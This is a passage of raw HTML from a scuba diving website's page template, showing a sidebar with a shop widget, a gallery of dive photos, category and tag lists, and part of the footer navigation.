					</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://joescuba.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form --></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Joe&#8217;s Scuba Shop</h2><ul class="product_list_widget"><li>
	
	<a href="https://joescuba.com/product/suitcase/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reef Shark Suitcase" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-600x600.jpeg 600w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1024x1024.jpeg 1024w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-150x150.jpeg 150w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-768x768.jpeg 768w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1536x1536.jpeg 1536w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Reef Shark Suitcase</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span>
	</li>
<li>
	
	<a href="https://joescuba.com/product/olympus-pt-ep06-underwater-housing-for-e-pm1-camera/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus PT-EP06 Underwater Housing for E-PM1 Camera" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/IMG_3654-scaled-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/IMG_3654-150x150.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Olympus PT-EP06 Underwater Housing for E-PM1 Camera</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span>
	</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1920" height="2560" data-id="2913" src="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg" alt="Gray Reef Shark, Riding Rock Resort, Bahamas" class="wp-image-2913" srcset="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg 1920w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled-600x800.jpeg 600w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-225x300.jpeg 225w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-768x1024.jpeg 768w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1152x1536.jpeg 1152w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1536x2048.jpeg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><figcaption>Gray Reef Shark, Riding Rock Resort, Bahamas</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1916" height="2560" data-id="2912" src="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg" alt="Sidemount Diver, Curacao" class="wp-image-2912" srcset="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg 1916w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled-600x802.jpeg 600w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-224x300.jpeg 224w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-766x1024.jpeg 766w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-768x1026.jpeg 768w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1149x1536.jpeg 1149w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1532x2048.jpeg 1532w" sizes="auto, (max-width: 1916px) 100vw, 1916px" /></a><figcaption>Sidemount Diver, Curacao</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2911" src="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg" alt="Dive X Scooter, Lake Tahoe" class="wp-image-2911" srcset="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Dive X Scooter, Lake Tahoe</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1919" data-id="2910" src="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg" alt="San Salvador Bahamas, Reef Shark" class="wp-image-2910" srcset="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1536x1151.jpeg 1536w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-2048x1535.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>San Salvador Bahamas, Reef Shark</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1916" data-id="2909" src="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg" alt="Roatan Dive Boat" class="wp-image-2909" srcset="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled-600x449.jpeg 600w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-300x224.jpeg 300w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1024x766.jpeg 1024w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-768x575.jpeg 768w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1536x1149.jpeg 1536w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-2048x1532.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Roatan Dive Boat</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2908" src="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg" alt="Maui Hawaii Scuba, Atlantis Submarine" class="wp-image-2908" srcset="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Hawaii Scuba, Atlantis Submarine</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg"><img loading="lazy" decoding="async" width="1500" height="1125" data-id="2907" src="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg" alt="Bonaire Scuba Diving Butterfly Fish" class="wp-image-2907" srcset="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg 1500w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-768x576.jpeg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><figcaption>Bonaire Scuba Diving Butterfly Fish</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2906" src="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg" alt="Maui Scuba Diving" class="wp-image-2906" srcset="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Scuba Diving</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1927" data-id="2905" src="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg" alt="Stingray City, Grand Cayman" class="wp-image-2905" srcset="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled-600x452.jpeg 600w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-300x226.jpeg 300w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1024x771.jpeg 1024w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-768x578.jpeg 768w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1536x1156.jpeg 1536w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-2048x1542.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Stingray City, Grand Cayman</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2904" src="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg" alt="Kittiwake Wreck Dive, Grand Cayman" class="wp-image-2904" srcset="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Kittiwake Wreck Dive, Grand Cayman</figcaption></figure>
</figure>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-161"><a href="https://joescuba.com/category/dive-computers/">Dive Computers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joescuba.com/category/diving-news/">Diving News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://joescuba.com/category/maui-scuba-diving/">Maui Scuba Diving</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://joescuba.com/category/rebreather-diving/">Rebreather Diving</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://joescuba.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://joescuba.com/category/scuba-classifieds/">SCUBA Classifieds</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://joescuba.com/category/sidemount-scuba/">Sidemount Scuba</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://joescuba.com/category/underwater-photography/">Underwater Photography</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://joescuba.com/category/underwater-video/">Underwater Video</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://joescuba.com/category/used-dive-gear/">Used Dive Gear</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://joescuba.com/tag/backplate/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 15.764705882353pt;" aria-label="backplate (17 items)">backplate</a>
<a href="https://joescuba.com/tag/bcd/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 16pt;" aria-label="BCD (18 items)">BCD</a>
<a href="https://joescuba.com/tag/captain-cook/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 12.117647058824pt;" aria-label="captain cook (8 items)">captain cook</a>
<a href="https://joescuba.com/tag/dive-computer/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="dive computer (15 items)">dive computer</a>
<a href="https://joescuba.com/tag/dive-fins/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 9.1764705882353pt;" aria-label="dive fins (4 items)">dive fins</a>
<a href="https://joescuba.com/tag/dive-travel-2/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.647058823529pt;" aria-label="dive travel (38 items)">dive travel</a>
<a href="https://joescuba.com/tag/dive-with-dolphins/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 13.176470588235pt;" aria-label="dive with dolphins (10 items)">dive with dolphins</a>
<a href="https://joescuba.com/tag/diving-equipment/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 19.529411764706pt;" aria-label="diving equipment (37 items)">diving equipment</a>
<a href="https://joescuba.com/tag/diving-safety/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 18.352941176471pt;" aria-label="diving safety (29 items)">diving safety</a>
<a href="https://joescuba.com/tag/diving-website/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.117647058824pt;" aria-label="diving website (8 items)">diving website</a>
<a href="https://joescuba.com/tag/double-hose-regulator/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="double hose regulator (8 items)">double hose regulator</a>
<a href="https://joescuba.com/tag/drysuit/" class="tag-cloud-link tag-link-43 tag-link-position-12" style="font-size: 11.529411764706pt;" aria-label="drysuit (7 items)">drysuit</a>
<a href="https://joescuba.com/tag/harbor-house/" class="tag-cloud-link tag-link-49 tag-link-position-13" style="font-size: 8pt;" aria-label="harbor house (3 items)">harbor house</a>
<a href="https://joescuba.com/tag/harness/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12.705882352941pt;" aria-label="harness (9 items)">harness</a>
<a href="https://joescuba.com/tag/hawaii-scuba/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba (19 items)">hawaii scuba</a>
<a href="https://joescuba.com/tag/hawaii-scuba-diving/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba diving (19 items)">hawaii scuba diving</a>
<a href="https://joescuba.com/tag/joescuba/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 13.176470588235pt;" aria-label="JoeScuba (10 items)">JoeScuba</a>
<a href="https://joescuba.com/tag/kona-dive-boat/" class="tag-cloud-link tag-link-57 tag-link-position-18" style="font-size: 15.411764705882pt;" aria-label="kona dive boat (16 items)">kona dive boat</a>
<a href="https://joescuba.com/tag/kona-diving/" class="tag-cloud-link tag-link-153 tag-link-position-19" style="font-size: 16pt;" aria-label="kona diving (18 items)">kona diving</a>
<a href="https://joescuba.com/tag/kona-hotels/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.529411764706pt;" aria-label="kona hotels (7 items)">kona hotels</a>
<a href="https://joescuba.com/tag/kona-scuba-video/" class="tag-cloud-link tag-link-61 tag-link-position-21" style="font-size: 13.176470588235pt;" aria-label="kona scuba video (10 items)">kona scuba video</a>
<a href="https://joescuba.com/tag/lake-tahoe-diving/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 16.941176470588pt;" aria-label="lake tahoe diving (22 items)">lake tahoe diving</a>
<a href="https://joescuba.com/tag/monterey-diving/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="monterey diving (3 items)">monterey diving</a>
<a href="https://joescuba.com/tag/nitrox/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 15.058823529412pt;" aria-label="nitrox (15 items)">nitrox</a>
<a href="https://joescuba.com/tag/ocean-conservation/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 11.529411764706pt;" aria-label="ocean conservation (7 items)">ocean conservation</a>
<a href="https://joescuba.com/tag/oms/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14pt;" aria-label="oms (12 items)">oms</a>
<a href="https://joescuba.com/tag/padi/" class="tag-cloud-link tag-link-72 tag-link-position-27" style="font-size: 14.470588235294pt;" aria-label="PADI (13 items)">PADI</a>
<a href="https://joescuba.com/tag/padi-altitude-specialty/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 10.117647058824pt;" aria-label="padi altitude specialty (5 items)">padi altitude specialty</a>
<a href="https://joescuba.com/tag/project-aware/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 11.529411764706pt;" aria-label="project aware (7 items)">project aware</a>
<a href="https://joescuba.com/tag/rebreather/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 8pt;" aria-label="rebreather (3 items)">rebreather</a>
<a href="https://joescuba.com/tag/reguator/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.764705882353pt;" aria-label="reguator (17 items)">reguator</a>
<a href="https://joescuba.com/tag/scuba/" class="tag-cloud-link tag-link-154 tag-link-position-32" style="font-size: 16pt;" aria-label="scuba (18 items)">scuba</a>
<a href="https://joescuba.com/tag/scuba-cylinder/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 14.470588235294pt;" aria-label="scuba cylinder (13 items)">scuba cylinder</a>
<a href="https://joescuba.com/tag/scuba-history/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 12.117647058824pt;" aria-label="scuba history (8 items)">scuba history</a>
<a href="https://joescuba.com/tag/scuba-instruction-2/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 18pt;" aria-label="scuba instruction (27 items)">scuba instruction</a>
<a href="https://joescuba.com/tag/shipwrecks/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 12.705882352941pt;" aria-label="shipwrecks (9 items)">shipwrecks</a>
<a href="https://joescuba.com/tag/sidemount-scuba/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 10.117647058824pt;" aria-label="sidemount scuba (5 items)">sidemount scuba</a>
<a href="https://joescuba.com/tag/tec-gear/" class="tag-cloud-link tag-link-92 tag-link-position-38" style="font-size: 20.235294117647pt;" aria-label="tec gear (43 items)">tec gear</a>
<a href="https://joescuba.com/tag/tech-gear/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 19.764705882353pt;" aria-label="tech gear (39 items)">tech gear</a>
<a href="https://joescuba.com/tag/technical-diving/" class="tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 22pt;" aria-label="technical diving (60 items)">technical diving</a>
<a href="https://joescuba.com/tag/vintage-diving/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 10.117647058824pt;" aria-label="vintage diving (5 items)">vintage diving</a>
<a href="https://joescuba.com/tag/vintage-scuba-2/" class="tag-cloud-link tag-link-101 tag-link-position-42" style="font-size: 12.705882352941pt;" aria-label="vintage scuba (9 items)">vintage scuba</a>
<a href="https://joescuba.com/tag/vintage-scuba-video/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 9.1764705882353pt;" aria-label="vintage scuba video (4 items)">vintage scuba video</a>
<a href="https://joescuba.com/tag/wreck-diving/" class="tag-cloud-link tag-link-103 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="wreck diving (8 items)">wreck diving</a>
<a href="https://joescuba.com/tag/xp10/" class="tag-cloud-link tag-link-104 tag-link-position-45" style="font-size: 12.705882352941pt;" aria-label="xp10 (9 items)">xp10</a></div>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
				<div class="social-links clearfix">
	<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
				<div class="copyright-wrap clearfix">
				<nav id="footer-navigation" role="navigation" aria-label="Footer Menu"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
